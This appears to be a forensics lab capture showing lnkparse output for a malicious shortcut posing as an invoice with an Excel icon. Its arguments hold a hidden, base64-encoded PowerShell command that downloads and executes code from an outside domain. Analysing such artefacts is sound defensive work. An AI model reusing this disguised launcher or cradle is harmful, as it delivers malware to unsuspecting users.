 ubuntu@tryhackme:~/Desktop/artefacts$ lnkparse Invoice_20230103.lnk
Windows Shortcut Information:
Link CLSID: 00021401-0000-0000-C000-000000000046
Link Flags: HasTargetIDList | HasName | HasRelativePath | HasWorkingDir | HasArguments | HasIconLocation | IsUnicode | HasExpIcon - (16637)
File Flags:  - (0)
Creation Timestamp: None
Modified Timestamp: None
Accessed Timestamp: None
Icon Index: 0
Window Style: SW_SHOWMINNOACTIVE
HotKey: CONTROL - C {0x4302}
TARGETS:
Index: 78
ITEMS:
Root Folder
Sort index: My Computer
Guid: 20D04FE0-3AEA-1069-A2D8-08002B30309D
Volume Item
Flags: 0xf
Data: None
File entry
Flags: Is directory
Modification time: None
File attribute flags: 16
Primary name: Windows
File entry
Flags: Is directory
Modification time: None
File attribute flags: 16
Primary name: System32
File entry
Flags: Is directory
Modification time: None
File attribute flags: 16
Primary name: WindowsPowerShell
File entry
Flags: Is directory
Modification time: None
File attribute flags: 16
Primary name: v1.0
File entry
Flags: Is file
Modification time: None
File attribute flags: 0
Primary name: powershell.exe
DATA
Description: Invoice Jan 2023
Relative path: ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working directory: C:
Command line arguments: -nop -windowstyle hidden -enc aQBlAHgAIAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AZgBpAGwAZQBzAC4AYgBwAGEAawBjAGEAZwBpAG4AZwAuAHgAeQ
B6AC8AdQBwAGQAYQB0AGUAJwApAA==
Icon location: C:\Users\Administrator\Desktop\excel.ico